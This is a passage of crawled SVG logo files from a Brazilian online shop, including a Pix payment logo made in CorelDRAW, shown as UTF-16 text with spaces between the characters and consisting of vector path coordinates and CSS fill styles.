 0 . 4 , 0 . 0 4   0 . 5 4 , - 0 . 0 1   0 . 1 2 , - 0 . 0 3   0 . 2 1 , - 0 . 1   0 . 2 7 , - 0 . 1 9 l 0 . 0 6   - 0 . 0 9 c 0 , 0 . 0 4   - 0 . 0 1 , 0 . 0 9   - 0 . 0 2 , 0 . 1 3   0 , 0 . 0 5   - 0 . 0 1 , 0 . 1   - 0 . 0 1 , 0 . 1 5 l 0 . 3 3   0 c 0 , - 0 . 3 4   0 . 1 1 , - 0 . 9 5   0 . 1 8 , - 1 . 3   0 . 0 3 , - 0 . 2 1   0 . 0 7 , - 0 . 4 1   0 . 1 1 , - 0 . 6 2   0 . 0 2 , - 0 . 1 1   0 . 0 4 , - 0 . 2 1   0 . 0 6 , - 0 . 3 1 l 0 . 0 6   - 0 . 3 1   - 0 . 3 6   0 c - 0 . 0 1 , 0 . 0 6   - 0 . 0 2 , 0 . 1 4   - 0 . 0 3 , 0 . 2   - 0 . 0 1 , 0 . 0 7   - 0 . 0 2 , 0 . 1 3   - 0 . 0 3 , 0 . 2   - 0 . 0 1 , 0 . 0 6   - 0 . 0 2 , 0 . 1 3   - 0 . 0 3 , 0 . 1 9   - 0 . 0 1 , 0 . 0 7   - 0 . 0 3 , 0 . 1 3   - 0 . 0 4 , 0 . 2 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 7 . 9   6 . 1 7 c 0 . 1 6 , - 0 . 0 1   0 . 3 3 , 0 . 0 3   0 . 4 1 , 0 . 1 8   0 . 0 7 , 0 . 1 4   0 . 0 5 , 0 . 3 6   0 . 0 2 , 0 . 5 2   - 0 . 0 3 , 0 . 1 6   - 0 . 0 8 , 0 . 3 1   - 0 . 1 5 , 0 . 4 3   - 0 . 0 7 , 0 . 1 2   - 0 . 1 7 , 0 . 2 2   - 0 . 3 4 , 0 . 2 5   - 0 . 0 9 , 0 . 0 2   - 0 . 1 9 , 0 . 0 1   - 0 . 2 7 , - 0 . 0 1   - 0 . 2 7 , - 0 . 1   - 0 . 1 7 , - 0 . 4 6   - 0 . 1 4 , - 0 . 6 5   0 . 0 3 , - 0 . 1 7   0 . 0 6 , - 0 . 3 4   0 . 0 9 , - 0 . 5   0 . 0 1 , - 0 . 0 5   0 . 0 2 , - 0 . 0 5   0 . 0 7 , - 0 . 0 9   0 . 0 2 , - 0 . 0 2   0 . 0 5 , - 0 . 0 4   0 . 0 8 , - 0 . 0 6   0 . 0 7 , - 0 . 0 4   0 . 1 4 , - 0 . 0 6   0 . 2 3 , - 0 . 0 7 z m - 0 . 3 7   - 0 . 0 2 l 0 . 0 3   - 0 . 1 7   - 0 . 3 1   0   - 0 . 1 1   0 . 6 5 c - 0 . 0 3 , 0 . 2 1   - 0 . 0 6 , 0 . 4 3   - 0 . 1 1 , 0 . 6 5   - 0 . 0 7 , 0 . 3 6   - 0 . 1 3 , 0 . 7 5   - 0 . 2 , 1 . 1 1 l - 0 . 0 4   0 . 1 6   0 . 3 7   0 c 0 . 0 2 , - 0 . 1 7   0 . 0 5 , - 0 . 3 4   0 . 0 8 , - 0 . 5   0 . 0 2 , - 0 . 1 7   0 . 0 5 , - 0 . 3 3   0 . 0 7 , - 0 . 4 9   0 . 0 1 , 0   0 . 0 1 , 0   0 . 0 1 , 0   0 , 0   0 , 0   0 , 0 . 0 1   0 . 0 1 , 0   0 . 0 1 , 0 . 0 1   0 . 0 1 , 0 . 0 1   0 . 0 3 , 0 . 0 6   0 . 0 7 , 0 . 1 1   0 . 1 2 , 0 . 1 5   0 . 0 7 , 0 . 0 5   0 . 1 4 , 0 . 0 6   0 . 2 4 , 0 . 0 7   0 . 5 4 , 0 . 0 3   0 . 8 5 , - 0 . 3 1   0 . 9 9 , - 0 . 8 6   0 . 1 , - 0 . 3 7   0 . 0 7 , - 0 . 7 7   - 0 . 2 1 , - 0 . 9 2   - 0 . 1 4 , - 0 . 0 8   - 0 . 3 4 , - 0 . 1   - 0 . 5 2 , - 0 . 0 7   - 0 . 1 8 , 0 . 0 3   - 0 . 3 2 , 0 . 1 1   - 0 . 4 2 , 0 . 2 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 1 4 . 3 4   6 . 8 2 c - 0 . 0 2 , 0 . 1 1   - 0 . 0 4 , 0 . 2 2   - 0 . 0 8 , 0 . 3 3   - 0 . 0 3 , 0 . 1 1   - 0 . 0 8 , 0 . 1 9   - 0 . 1 5 , 0 . 2 6   - 0 . 0 6 , 0 . 0 6   - 0 . 1 5 , 0 . 1 2   - 0 . 2 7 , 0 . 1 4   - 0 . 1 2 , 0 . 0 2   - 0 . 2 6 , - 0 . 0 1   - 0 . 3 2 , - 0 . 0 8   - 0 . 0 7 , - 0 . 0 7   - 0 . 0 8 , - 0 . 2   - 0 . 0 5 , - 0 . 3 2   0 . 0 1 , - 0 . 0 6   0 . 0 4 , - 0 . 1 1   0 . 0 6 , - 0 . 1 4   0 . 1 , - 0 . 1 4   0 . 2 4 , - 0 . 1 9   0 . 4 2 , - 0 . 2   0 . 1 , - 0 . 0 1   0 . 3 , - 0 . 0 1   0 . 3 9 , 0 . 0 1 z m - 0 . 8 1   - 0 . 8 5 l - 0 . 0 7   0 . 2 9 c 0 . 0 4 , 0   0 . 1 , - 0 . 0 2   0 . 1 5 , - 0 . 0 3   0 . 1 8 , - 0 . 0 5   0 . 6 7 , - 0 . 1 3   0 . 7 8 , 0 . 0 6   0 . 0 5 , 0 . 0 9   0 . 0 1 , 0 . 2 2   - 0 . 0 1 , 0 . 3 2   - 0 . 3 2 , - 0 . 0 2   - 0 . 6 1 , - 0 . 0 5   - 0 . 8 9 , 0 . 0 8   - 0 . 2 1 , 0 . 1   - 0 . 3 8 , 0 . 2 9   - 0 . 3 9 , 0 . 6 1   - 0 . 0 1 , 0 . 3 4   0 . 1 7 , 0 . 4 8   0 . 5 , 0 . 4 9   0 . 1 6 , 0 . 0 1   0 . 2 9 , - 0 . 0 2   0 . 4 1 , - 0 . 0 8   0 . 0 6 , - 0 . 0 3   0 . 1 , - 0 . 0 7   0 . 1 5 , - 0 . 1 1   0 . 0 2 , - 0 . 0 2   0 . 0 4 , - 0 . 0 4   0 . 0 6 , - 0 . 0 6 l 0 . 0 5   - 0 . 0 8 c - 0 . 0 1 , 0 . 1   - 0 . 0 2 , 0 . 1 9   - 0 . 0 2 , 0 . 2 9 l 0 . 3 2   0 c - 0 . 0 2 , - 0 . 1 9   0 . 0 4 , - 0 . 5 4   0 . 0 8 , - 0 . 7 3   0 . 0 2 , - 0 . 1 2   0 . 0 4 , - 0 . 2 4   0 . 0 6 , - 0 . 3 5   0 . 0 6 , - 0 . 3 6   0 . 1 7 , - 0 . 6 8   - 0 . 4 1 , - 0 . 7 3   - 0 . 1 3 , - 0 . 0 1   - 0 . 2 6 , 0   - 0 . 3 9 , 0 . 0 1   - 0 . 1 1 , 0 . 0 1   - 0 . 2 7 , 0 . 0 3   - 0 . 3 8 , 0 . 0 2 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 1 0 . 1 3   6 . 5 9 c - 0 . 2 8 , 0 . 0 1   - 0 . 5 7 , 0   - 0 . 8 5 , 0   0 . 0 1 , - 0 . 1   0 . 0 8 , - 0 . 2 3   0 . 1 4 , - 0 . 2 9   0 . 1 1 , - 0 . 1 2   0 . 3 3 , - 0 . 1 6   0 . 5 1 , - 0 . 1 3   0 . 1 2 , 0 . 0 3   0 . 2 1 , 0 . 0 9   0 . 2 2 , 0 . 2 1   0 . 0 1 , 0 . 0 8   - 0 . 0 1 , 0 . 1 4   - 0 . 0 2 , 0 . 2 1 z m 0 . 0 9   1 . 1 1 l 0 . 0 5   - 0 . 2 8 c - 0 . 0 3 , 0 . 0 1   - 0 . 1 2 , 0 . 0 5   - 0 . 1 8 , 0 . 0 7   - 0 . 1 9 , 0 . 0 6   - 0 . 4 7 , 0 . 0 9   - 0 . 6 5 , 0 . 0 2   - 0 . 3 , - 0 . 1 1   - 0 . 2 6 , - 0 . 4 6   - 0 . 2 1 , - 0 . 7 2   0 . 1 3 , - 0 . 0 1   0 . 4 5 , 0   0 . 6 , 0   0 . 1 , 0   0 . 2 , 0   0 . 3 , 0   0 . 0 6 , 0   0 . 1 1 , 0   0 . 1 6 , 0   0 . 0 4 , 0   0 . 1 , 0   0 . 1 4 , 0   0 . 0 2 , - 0 . 1 1   0 . 0 4 , - 0 . 1 7   0 . 0 6 , - 0 . 3 1   0 . 0 3 , - 0 . 3 9   - 0 . 2 1 , - 0 . 5 3   - 0 . 5 6 , - 0 . 5 4   - 0 . 2 9 , - 0 . 0 1   - 0 . 5 2 , 0 . 0 4   - 0 . 7 2 , 0 . 2   - 0 . 0 2 , 0 . 0 2   - 0 . 0 3 , 0 . 0 3   - 0 . 0 5 , 0 . 0 5   - 0 . 0 2 , 0 . 0 2   - 0 . 0 6 , 0 . 0 7   - 0 . 0 8 , 0 . 1   - 0 . 0 2 , 0 . 0 2   - 0 . 0 3 , 0 . 0 3   - 0 . 0 4 , 0 . 0 5   - 0 . 1 7 , 0 . 2 8   - 0 . 3 3 , 0 . 9 4   - 0 . 0 9 , 1 . 2 4   0 . 1 5 , 0 . 1 8   0 . 3 9 , 0 . 2 1   0 . 6 2 , 0 . 2 1   0 . 1 1 , 0   0 . 2 3 , - 0 . 0 1   0 . 3 4 , - 0 . 0 2   0 . 0 9 , - 0 . 0 2   0 . 2 3 , - 0 . 0 4   0 . 3 1 , - 0 . 0 7 z " / >  
       < p a t h   c l a s s = " f i l 2 "   d = " M 7 . 9   6 . 1 7 c - 0 . 0 9 , 0 . 0 1   - 0 . 1 6 , 0 . 0 3   - 0 . 2 3 , 0 . 0 7   - 0 . 0 3 , 0 . 0 2   - 0 . 0 6 , 0 . 0 4   - 0 . 0 8 , 0 . 0 6   - 0 . 0 5 , 0 . 0 4   - 0 . 0 6 , 0 . 0 4   - 0 . 0 7 , 0 . 0 9   - 0 . 0 3 , 0 . 1 6   - 0 . 0 6 , 0 . 3 3   - 0 . 0 9 , 0 . 5   - 0 . 0 3 , 0 . 1 9   - 0 . 1 3 , 0 . 5 5   0 . 1 4 , 0 . 6 5   0 . 0 8 , 0 . 0 2   0 . 1 8 , 0 . 0 3   0 . 2 7 , 0 . 0 1   0 . 1 7 , - 0 . 0 3   0 . 2 7 , - 0 . 1 3   0 . 3 4 , - 0 . 2 5   0 . 0 7 , - 0 . 1 2   0 . 1 2 , - 0 . 2 7   0 . 1 5 , - 0 . 4 3   0 . 0 3 , - 0 . 1 6   0 . 0 5 , - 0 . 3 8   - 0 . 0 2 , - 0 . 5 2   - 0 . 0 8 , - 0 . 1 5   - 0 . 2 5 , - 0 . 1 9   - 0 . 4 1 , - 0 . 1 8 z " / >  
       < p a t h   c l a s s = " f i l 2 "   d = " M 1 7 . 3 5   6 . 2 4 c - 0 . 1 4 , - 0 . 0 7   - 0 . 3 7 , - 0 . 0 9   - 0 . 5 2 , - 0 . 0 5   - 0 . 1 7 , 0 . 0 4   - 0 . 2 6 , 0 . 1 4   - 0 . 3 4 , 0 . 2 6   - 0 . 0 7 , 0 . 1 3   - 0 . 1 3 , 0 . 2 8   - 0 . 1 5 , 0 . 4 5   - 0 . 0 3 , 0 . 1 7   - 0 . 0 4 , 0 . 3 9   0 . 0 4 , 0 . 5 2   0 . 0 4 , 0 . 0 6   0 . 1 , 0 . 1   0 . 1 9 , 0 . 1 2   0 . 0 8 , 0 . 0 2   0 . 1 8 , 0 . 0 1   0 . 2 6 , - 0 . 0 1   0 . 1 5 , - 0 . 0 5   0 . 2 6 , - 0 . 1 5   0 . 3 1 , - 0 . 2 9   0 . 0 7 , - 0 . 1 8   0 . 1 3 , - 0 . 5 4   0 . 1 7 , - 0 . 7 5   0 . 0 1 , - 0 . 0 8   0 . 0 3 , - 0 . 1 7   0 . 0 4 , - 0 . 2 5 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 1 2 . 8 5   7 . 7 l 0 . 0 5   - 0 . 2 7 c - 0 . 0 3 , 0 . 0 1   - 0 . 0 6 , 0 . 0 2   - 0 . 0 8 , 0 . 0 3   - 0 . 2 , 0 . 0 8   - 0 . 4 8 , 0 . 1 3   - 0 . 6 6 , 0 . 0 4   - 0 . 0 5 , - 0 . 0 2   - 0 . 0 9 , - 0 . 0 6   - 0 . 1 1 , - 0 . 1 1   - 0 . 1 4 , - 0 . 2 2   - 0 . 0 4 , - 0 . 6 9   0 . 0 7 , - 0 . 9 2   0 . 0 6 , - 0 . 1 1   0 . 1 2 , - 0 . 1 8   0 . 2 2 , - 0 . 2 4   0 . 1 8 , - 0 . 0 9   0 . 4 6 , - 0 . 0 6   0 . 6 7 , 0   0 . 0 2 , 0   0 . 0 7 , 0 . 0 2   0 . 0 9 , 0 . 0 2 l 0 . 0 5   - 0 . 2 9 c - 0 . 0 4 , 0   - 0 . 2 2 , - 0 . 0 1   - 0 . 2 7 , - 0 . 0 2   - 0 . 3 6 , - 0 . 0 2   - 0 . 6 9 , - 0 . 0 1   - 0 . 9 3 , 0 . 2 5   - 0 . 1 5 , 0 . 1 6   - 0 . 2 4 , 0 . 3 7   - 0 . 3 , 0 . 6   - 0 . 0 3 , 0 . 1 6   - 0 . 0 5 , 0 . 3 7   - 0 . 0 2 , 0 . 5 4   0 . 0 2 , 0 . 1 7   0 . 1 2 , 0 . 2 9   0 . 2 2 , 0 . 3 6   0 . 1 3 , 0 . 0 9   0 . 3 1 , 0 . 1 1   0 . 4 9 , 0 . 1   0 . 0 9 , 0   0 . 1 8 , - 0 . 0 1   0 . 2 7 , - 0 . 0 3   0 . 0 9 , - 0 . 0 2   0 . 1 6 , - 0 . 0 4   0 . 2 4 , - 0 . 0 6 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 1 1 . 1 1   6 . 2 8 l 0 . 0 6   - 0 . 3   - 0 . 3 2   0 c 0 , 0   - 0 . 0 1 , 0 . 0 3   - 0 . 0 1 , 0 . 0 5   0 , 0 . 0 2   0 , 0 . 0 4   - 0 . 0 1 , 0 . 0 5   0 , 0 . 0 4   - 0 . 0 1 , 0 . 0 8   - 0 . 0 1 , 0 . 1 2   - 0 . 0 1 , 0 . 0 8   - 0 . 0 3 , 0 . 1 5   - 0 . 0 4 , 0 . 2 3   - 0 . 0 2 , 0 . 1 4   - 0 . 0 4 , 0 . 3   - 0 . 0 7 , 0 . 4 4 l - 0 . 1 3   0 . 6 6 c - 0 . 0 1 , 0 . 0 7   - 0 . 0 3 , 0 . 1 5   - 0 . 0 4 , 0 . 2 2 l 0 . 3 6   0 c 0 . 0 1 , - 0 . 2 2   0 . 1 2 , - 0 . 8 3   0 . 1 7 , - 1 . 0 5   0 . 0 3 , - 0 . 1 1   0 . 0 8 , - 0 . 2 2   0 . 1 5 , - 0 . 3 1   0 . 0 6 , - 0 . 0 9   0 . 1 6 , - 0 . 1 6   0 . 2 8 , - 0 . 1 8   0 . 0 6 , - 0 . 0 1   0 . 1 4 , 0   0 . 2 , 0 . 0 1   0 . 0 2 , 0 . 0 1   0 . 0 5 , 0 . 0 2   0 . 0 6 , 0 . 0 2 l 0 . 0 5   - 0 . 2 6 c - 0 . 0 5 , - 0 . 0 3   - 0 . 1 6 , - 0 . 0 5   - 0 . 2 2 , - 0 . 0 4   - 0 . 1 3 , 0   - 0 . 2 5 , 0 . 0 6   - 0 . 3 3 , 0 . 1 5   - 0 . 0 2 , 0 . 0 2   - 0 . 0 7 , 0 . 0 8   - 0 . 0 9 , 0 . 1 1   - 0 . 0 2 , 0 . 0 2   - 0 . 0 4 , 0 . 0 6   - 0 . 0 6 , 0 . 0 8 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 1 5 . 4 4   6 . 2 8 l 0 . 0 6   - 0 . 3   - 0 . 3 2   0 c 0 , 0 . 0 1   - 0 . 0 3 , 0 . 1 9   - 0 . 0 3 , 0 . 2 2   - 0 . 0 4 , 0 . 2 2   - 0 . 0 7 , 0 . 4 7   - 0 . 1 1 , 0 . 6 7 l - 0 . 1 3   0 . 6 6 c - 0 . 0 1 , 0 . 0 7   - 0 . 0 3 , 0 . 1 5   - 0 . 0 4 , 0 . 2 2 l 0 . 3 6   0 c 0 . 0 2 , - 0 . 2 1   0 . 1 2 , - 0 . 8 4   0 . 1 7 , - 1 . 0 5   0 . 0 3 , - 0 . 1 2   0 . 0 8 , - 0 . 2 2   0 . 1 5 , - 0 . 3 1   0 . 0 7 , - 0 . 0 9   0 . 1 6 , - 0 . 1 6   0 . 2 8 , - 0 . 1 8   0 . 1 , - 0 . 0 2   0 . 1 8 , 0 . 0 1   0 . 2 7 , 0 . 0 3 l 0 . 0 4   - 0 . 2 6 c - 0 . 0 4 , - 0 . 0 3   - 0 . 1 6 , - 0 . 0 5   - 0 . 2 2 , - 0 . 0 4   - 0 . 1 5 , 0   - 0 . 2 7 , 0 . 0 8   - 0 . 3 6 , 0 . 1 8   - 0 . 0 6 , 0 . 0 7   - 0 . 0 9 , 0 . 1 3   - 0 . 1 2 , 0 . 1 6 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 6 . 2 4   7 . 7 5 l 0 . 3 7   0 c 0 . 0 1 , - 0 . 1 5   0 . 0 4 , - 0 . 3   0 . 0 6 , - 0 . 4 5   0 . 0 3 , - 0 . 1 5   0 . 0 5 , - 0 . 3   0 . 0 8 , - 0 . 4 5   0 . 0 5 , - 0 . 2 5   0 . 0 9 , - 0 . 5 1   0 . 1 4 , - 0 . 7 7   0 . 0 1 , - 0 . 0 3   0 . 0 3 , - 0 . 0 7   0 . 0 3 , - 0 . 1 l - 0 . 3 7   0 c - 0 . 0 2 , 0 . 1 5   - 0 . 0 4 , 0 . 3   - 0 . 0 7 , 0 . 4 5   - 0 . 0 2 , 0 . 1 5   - 0 . 0 4 , 0 . 3   - 0 . 0 7 , 0 . 4 5 l - 0 . 1 6   0 . 8 2 c 0 , 0 . 0 2   - 0 . 0 1 , 0 . 0 3   - 0 . 0 1 , 0 . 0 5 z " / >  
       < p a t h   c l a s s = " f i l 2 "   d = " M 1 4 . 3 4   6 . 8 2 c - 0 . 0 9 , - 0 . 0 2   - 0 . 2 9 , - 0 . 0 2   - 0 . 3 9 , - 0 . 0 1   - 0 . 1 8 , 0 . 0 1   - 0 . 3 2 , 0 . 0 6   - 0 . 4 2 , 0 . 2   - 0 . 0 2 , 0 . 0 3   - 0 . 0 5 , 0 . 0 8   - 0 . 0 6 , 0 . 1 4   - 0 . 0 3 , 0 . 1 2   - 0 . 0 2 , 0 . 2 5   0 . 0 5 , 0 . 3 2   0 . 0 6 , 0 . 0 7   0 . 2 , 0 . 1   0 . 3 2 , 0 . 0 8   0 . 1 2 , - 0 . 0 2   0 . 2 1 , - 0 . 0 8   0 . 2 7 , - 0 . 1 4   0 . 0 7 , - 0 . 0 7   0 . 1 2 , - 0 . 1 5   0 . 1 5 , - 0 . 2 6   0 . 0 4 , - 0 . 1 1   0 . 0 6 , - 0 . 2 2   0 . 0 8 , - 0 . 3 3 z " / >  
       < p a t h   c l a s s = " f i l 2 "   d = " M 1 0 . 1 3   6 . 5 9 c 0 . 0 1 , - 0 . 0 7   0 . 0 3 , - 0 . 1 3   0 . 0 2 , - 0 . 2 1   - 0 . 0 1 , - 0 . 1 2   - 0 . 1 , - 0 . 1 8   - 0 . 2 2 , - 0 . 2 1   - 0 . 1 8 , - 0 . 0 3   - 0 . 4 , 0 . 0 1   - 0 . 5 1 , 0 . 1 3   - 0 . 0 6 , 0 . 0 6   - 0 . 1 3 , 0 . 1 9   - 0 . 1 4 , 0 . 2 9   0 . 2 8 , 0   0 . 5 7 , 0 . 0 1   0 . 8 5 , 0 z " / >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 6 . 8 4   5 . 2 3 c - 0 . 2 4 , 0 . 0 2   - 0 . 2 4 , 0 . 3 3   - 0 . 1 9 , 0 . 3 9   0 . 0 7 , 0 . 0 8   0 . 3 3 , 0 . 0 9   0 . 3 8 , - 0 . 1 7   0 . 0 2 , - 0 . 1 5   - 0 . 0 3 , - 0 . 2 4   - 0 . 1 9 , - 0 . 2 2 z " / >  
     < / g >  
   < / g >  
 < / s v g >  
 

--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-pix.svg?v=158362889930523427601730481650
body_size: 1782
content:
��< ? x m l   v e r s i o n = " 1 . 0 "   e n c o d i n g = " U T F - 1 6 " ? >  
 < ! D O C T Y P E   s v g   P U B L I C   " - / / W 3 C / / D T D   S V G   1 . 1 / / E N "   " h t t p : / / w w w . w 3 . o r g / G r a p h i c s / S V G / 1 . 1 / D T D / s v g 1 1 . d t d " >  
 < ! - -   C r e a t o r :   C o r e l D R A W   2 0 2 1   ( 6 4   B i t )   - - >  
 < s v g   x m l n s = " h t t p : / / w w w . w 3 . o r g / 2 0 0 0 / s v g "   x m l : s p a c e = " p r e s e r v e "   w i d t h = " 1 1 9 p x "   h e i g h t = " 7 5 p x "   v e r s i o n = " 1 . 1 "   s t y l e = " s h a p e - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   t e x t - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   i m a g e - r e n d e r i n g : o p t i m i z e Q u a l i t y ;   f i l l - r u l e : e v e n o d d ;   c l i p - r u l e : e v e n o d d "  
 v i e w B o x = " 0   0   2 1 . 7 6   1 3 . 7 5 "  
   x m l n s : x l i n k = " h t t p : / / w w w . w 3 . o r g / 1 9 9 9 / x l i n k "  
   x m l n s : x o d m = " h t t p : / / w w w . c o r e l . c o m / c o r e l d r a w / o d m / 2 0 0 3 " >  
   < d e f s >  
     < s t y l e   t y p e = " t e x t / c s s " >  
       < ! [ C D A T A [  
         . s t r 0   { s t r o k e : # 9 3 9 5 9 8 ; s t r o k e - w i d t h : 0 . 3 8 ; s t r o k e - l i n e c a p : r o u n d ; s t r o k e - l i n e j o i n : r o u n d ; s t r o k e - m i t e r l i m i t : 2 2 . 9 2 5 6 }  
         . f i l 2   { f i l l : n o n e }  
         . f i l 4   { f i l l : n o n e ; f i l l - r u l e : n o n z e r o }  
         . f i l 3   { f i l l : # 3 2 B C A D ; f i l l - r u l e : n o n z e r o }  
         . f i l 5   { f i l l : # 9 3 9 5 9 8 ; f i l l - r u l e : n o n z e r o }  
         . f i l 1   { f i l l : w h i t e ; f i l l - r u l e : n o n z e r o }  
         . f i l 0   { f i l l : # B 3 B 3 B 3 ; f i l l - r u l e : n o n z e r o ; f i l l - o p a c i t y : 0 . 4 0 0 0 0 0 }  
       ] ] >  
     < / s t y l e >  
   < / d e f s >  
   < g   i d = " C a m a d a _ x 0 0 2 0 _ 1 " >  
     < m e t a d a t a   i d = " C o r e l C o r p I D _ 0 C o r e l - L a y e r " / >  
     < g   i d = " _ 1 9 3 0 4 5 6 6 9 0 1 9 2 " >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 2 0 . 0 4   0 l - 1 8 . 3 2   0 c - 0 . 9 8 , 0   - 1 . 7 2 , 0 . 7 4   - 1 . 7 2 , 1 . 7 2 l 0   1 0 . 3 1 c 0 , 0 . 9 7   0 . 8 , 1 . 7 2   1 . 7 2 , 1 . 7 2 l 1 8 . 3 2   0 c 0 . 9 8 , 0   1 . 7 2 , - 0 . 7 5   1 . 7 2 , - 1 . 7 2 l 0   - 1 0 . 3 1 c 0 , - 0 . 9 8   - 0 . 8 , - 1 . 7 2   - 1 . 7 2 , - 1 . 7 2 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 2 0 . 0 4   0 . 5 7 c 0 . 6 4 , 0   1 . 1 5 , 0 . 5 2   1 . 1 5 , 1 . 1 5 l 0   1 0 . 3 1 c 0 , 0 . 6 3   - 0 . 5 1 , 1 . 1 4   - 1 . 1 5 , 1 . 1 4 l - 1 8 . 3 2   0 c - 0 . 6 3 , 0   - 1 . 1 5 , - 0 . 5 1   - 1 . 1 5 , - 1 . 1 4 l 0   - 1 0 . 3 1 c 0 , - 0 . 6 3   0 . 5 2 , - 1 . 1 5   1 . 1 5 , - 1 . 1 5 l 1 8 . 3 2   0 z " / >  
     < / g >  
     < g   i d = " _ 1 9 3 0 4 5 6 6 9 1 4 4 0 " >  
       < g   i d = " l a y e r 1 " >  
         < p a t h   i d = " p a t h 2 3 5 6 "   c l a s s = " f i l 2   s t r 0 "   d = " M 9 . 4 3   9 . 1 1 l 0   - 3 . 1 9 c 0 , - 0 . 5 9   0 . 4 7 , - 1 . 0 7   1 . 0 6 , - 1 . 0 7 l 0 . 9 4   0 c 0 . 5 9 , 0   1 . 0 6 , 0 . 4 8   1 . 0 6 , 1 . 0 6 l 0   0 . 6 8 c 0 , 0 . 5 9   - 0 . 4 7 , 1 . 0 7   - 1 . 0 6 , 1 . 0 7 l - 1 . 3 3   0 " / >  
         < p a t h   i d = " p a t h 2 3 6 0 "   c l a s s = " f i l 2   s t r 0 "   d = " M 1 2 . 7 6   4 . 8 6 l 0 . 4 1   0 c 0 . 2 4 , 0   0 . 4 3 , 0 . 1 9   0 . 4 3 , 0 . 4 3 l 0   2 . 3 9 " / >  
         < p a t h   i d = " p a t h 2 3 6 4 "   c l a s s = " f i l 3 "   d = " M 1 3 . 5 1   4 . 4 9 l - 0 . 1 8   - 0 . 1 9 c - 0 . 0 5 , - 0 . 0 5   - 0 . 0 5 , - 0 . 1 2   0 , - 0 . 1 6 l 0 . 1 8   - 0 . 1 9 c 0 . 0 5 , - 0 . 0 5   0 . 1 3 , - 0 . 0 5   0 . 1 7 , 0 l 0 . 1 8   0 . 1 9 c 0 . 0 5 , 0 . 0 4   0 . 0 5 , 0 . 1 2   0 , 0 . 1 6 l - 0 . 1 8   0 . 1 9 c - 0 . 0 5 , 0 . 0 4   - 0 . 1 2 , 0 . 0 4   - 0 . 1 7 , 0 z " / >  
         < p a t h   i d = " p a t h 2 3 6 8 "   c l a s s = " f i l 4   s t r 0 "   d = " M 1 4 . 3 8   4 . 8 5 l 0 . 4 1   0 c 0 . 2 1 , 0   0 . 4 1 , 0 . 0 8   0 . 5 6 , 0 . 2 3 l 0 . 9 5   0 . 9 5 c 0 . 1 2 , 0 . 1 3   0 . 3 2 , 0 . 1 3   0 . 4 4 , 0 l 0 . 9 5   - 0 . 9 4 c 0 . 1 4 , - 0 . 1 5   0 . 3 4 , - 0 . 2 3   0 . 5 5 , - 0 . 2 3 l 0 . 3 3   0 " / >  
         < p a t h   i d = " p a t h 2 3 7 2 "   c l a s s = " f i l 4   s t r 0 "   d = " M 1 4 . 3 8   7 . 6 6 l 0 . 4 1   0 c 0 . 2 1 , 0   0 . 4 1 , - 0 . 0 8   0 . 5 6 , - 0 . 2 4 l 0 . 9 5   - 0 . 9 4 c 0 . 1 2 , - 0 . 1 3   0 . 3 2 , - 0 . 1 3   0 . 4 4 , 0 l 0 . 9 5   0 . 9 4 c 0 . 1 4 , 0 . 1 5   0 . 3 4 , 0 . 2 3   0 . 5 5 , 0 . 2 3 l 0 . 3 3   0 " / >  
         < p a t h   i d = " p a t h 2 3 7 6 "   c l a s s = " f i l 3 "   d = " M 7 . 0 1   8 . 2 6 c - 0 . 2 1 , 0   - 0 . 4 , - 0 . 0 8   - 0 . 5 4 , - 0 . 2 2 l - 0 . 7 8   - 0 . 7 8 c - 0 . 0 5 , - 0 . 0 5   - 0 . 1 5 , - 0 . 0 5   - 0 . 2 , 0 l - 0 . 7 8   0 . 7 8 c - 0 . 1 5 , 0 . 1 5   - 0 . 3 4 , 0 . 2 2   - 0 . 5 4 , 0 . 2 2 l - 0 . 1 5   0   0 . 9 8   0 . 9 9 c 0 . 3 1 , 0 . 3 1   0 . 8 1 , 0 . 3 1   1 . 1 2 , 0 l 0 . 9 9   - 0 . 9 9   - 0 . 1   0 z " / >  
         < p a t h   i d = " p a t h 2 3 8 0 "   c l a s s = " f i l 3 "   d = " M 4 . 1 7   5 . 5 1 c 0 . 2 , 0   0 . 3 9 , 0 . 0 8   0 . 5 3 , 0 . 2 2 l 0 . 7 8   0 . 7 8 c 0 . 0 6 , 0 . 0 6   0 . 1 5 , 0 . 0 6   0 . 2 1 , 0 l 0 . 7 8   - 0 . 7 7 c 0 . 1 4 , - 0 . 1 5   0 . 3 3 , - 0 . 2 3   0 . 5 4 , - 0 . 2 3 l 0 . 0 9   0   - 0 . 9 9   - 0 . 9 9 c - 0 . 3 1 , - 0 . 3   - 0 . 8 1 , - 0 . 3   - 1 . 1 1 , 0 l - 0 . 9 9   0 . 9 9   0 . 1 6   0 z " / >  
         < p a t h   i d = " p a t h 2 3 8 4 "   c l a s s = " f i l 3 "   d = " M 7 . 9 2   6 . 3 3 l - 0 . 6   - 0 . 6 c - 0 . 0 1 , 0 . 0 1   - 0 . 0 3 , 0 . 0 1   - 0 . 0 4 , 0 . 0 1 l - 0 . 2 8   0 c - 0 . 1 4 , 0   - 0 . 2 7 , 0 . 0 6   - 0 . 3 7 , 0 . 1 6 l - 0 . 7 8   0 . 7 8 c - 0 . 0 7 , 0 . 0 7   - 0 . 1 7 , 0 . 1 1   - 0 . 2 6 , 0 . 1 1   - 0 . 1 , 0   - 0 . 1 9 , - 0 . 0 4   - 0 . 2 7 , - 0 . 1 1 l - 0 . 7 8   - 0 . 7 8 c - 0 . 1 , - 0 . 1   - 0 . 2 3 , - 0 . 1 6   - 0 . 3 7 , - 0 . 1 6 l - 0 . 3 4   0 c - 0 . 0 1 , 0   - 0 . 0 2 , 0   - 0 . 0 4 , - 0 . 0 1 l - 0 . 6   0 . 6 c - 0 . 3 1 , 0 . 3 1   - 0 . 3 1 , 0 . 8 1   0 , 1 . 1 2 l 0 . 6   0 . 6 c 0 . 0 1 , - 0 . 0 1   0 . 0 2 , - 0 . 0 1  